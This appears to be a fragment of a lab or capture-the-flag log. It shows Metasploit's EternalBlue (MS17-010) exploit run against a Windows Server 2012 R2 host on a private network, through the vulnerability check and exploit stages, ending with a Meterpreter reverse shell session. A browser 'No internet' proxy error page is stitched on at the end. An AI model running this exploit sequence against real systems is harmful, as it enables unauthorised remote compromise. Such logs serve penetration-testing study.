 lhost → 172.17.100.50
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[-] Handler failed to bind to 172.17.100.50:4446:-  -
[*] Started reverse TCP handler on 0.0.0.0:4446
[*] 172.17.100.2:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.17.100.2:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2012 R2 Standard 9600 x64 (64-bi
t)
[*] 172.17.100.2:445      - Scanned 1 of 1 hosts (100% complete)
[+] 172.17.100.2:445 - The target is vulnerable.
[*] 172.17.100.2:445 - shellcode size: 1283
[*] 172.17.100.2:445 - numGroomConn: 12
[*] 172.17.100.2:445 - Target OS: Windows Server 2012 R2 Standard 9600
[+] 172.17.100.2:445 - got good NT Trans response
[+] 172.17.100.2:445 - got good NT Trans response
[+] 172.17.100.2:445 - SMB1 session setup allocate nonpaged pool success
[+] 172.17.100.2:445 - SMB1 session setup allocate nonpaged pool success
[+] 172.17.100.2:445 - good response status for nx: INVALID_PARAMETER
[+] 172.17.100.2:445 - good response status for nx: INVALID_PARAMETER
[*] Sending stage (200262 bytes) to 127.0.0.1
[*] Meterpreter session 2 opened (127.0.0.1:4446 → 127.0.0.1:37096 ) at 2022-04-24 04:39:45 -0400
No internet
Try:
Contacting the system admin
Checking the proxy address
ERR_PROXY_CONNECTION_FAILED
Details